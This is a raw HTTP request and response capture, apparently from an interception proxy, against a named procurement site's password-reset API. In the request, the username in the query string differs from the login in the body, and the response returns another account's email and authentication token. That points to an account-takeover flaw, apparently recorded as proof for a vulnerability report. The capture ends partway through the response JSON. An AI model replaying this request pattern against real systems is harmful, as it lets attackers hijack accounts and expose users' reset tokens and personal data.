 Request
Pretty Raw Hex
\n
1 POST /api/password_resets?authn_token=&format=&username=1000522 HTTP/1.1
2 Host: api-eproc.pindad.com
3 Content-Length: 28
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Origin: https://eproc.pindad.com
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://eproc.pindad.com/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"data":{
"login":"1000523"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Aug 2025 07:21:03 GMT
3 Server: Apache
4 Content-Type: application/json; charset=utf-8
5 Vary: Accept-Encoding,Origin
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 ETag: W/"f19b3f42b3c83ec313f9121a160e4a5f"
10 Cache-Control: max-age=0, private, must-revalidate
11 X-Request-Id: ae85db91-24ed-478f-8b12-22f83b7d05dc
12 X-Runtime: 0.426920
13 Access-Control-Allow-Origin: https://eproc.pindad.com
14 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
15 Access-Control-Max-Age: 1728000
16 Access-Control-Allow-Credentials: true
17 X-Frame-Options: SAMEORIGIN
18 Set-Cookie: sl-session=KsGTYt9rqWhxRT1QJPFLOQ==; SameSite=None; Secure; Path=/;
Max-Age=86400; HttpOnly
19 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
20 Keep-Alive: timeout=15, max=100
21 Connection: Keep-Alive
22 Content-Length: 448
23
24 {
"id":"0c503c70-9f3d-46dd-9acd-42253b43392a",
"app_id":"aaec07cb-d9bb-4087-a531-040d1c71ee19",
"username":"1000523",
"email":"kyootest@gmail.com",
"authn_token":"Yj57ZkzlswsSzfhqkdVS",
"state":"ACTIVE",
"system":false,
"created_at":"2025-08-22T13:02:36.813+07:00",
"updated_at":"2025-08-22T14:21:03.039+07:00",
"created_by_id":null,
"updated_by_id":null,
"party_id":"687e2854-1a51-43fa-a400-fd147ebfdedb",